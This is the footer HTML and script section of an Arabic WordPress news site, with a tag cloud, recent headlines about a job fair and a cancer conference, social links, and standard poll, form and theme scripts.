<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65404" aria-label="بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9c512d9b20"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.873 seconds, on 2025-11-05 @ 1:27 pm --><!-- via php -->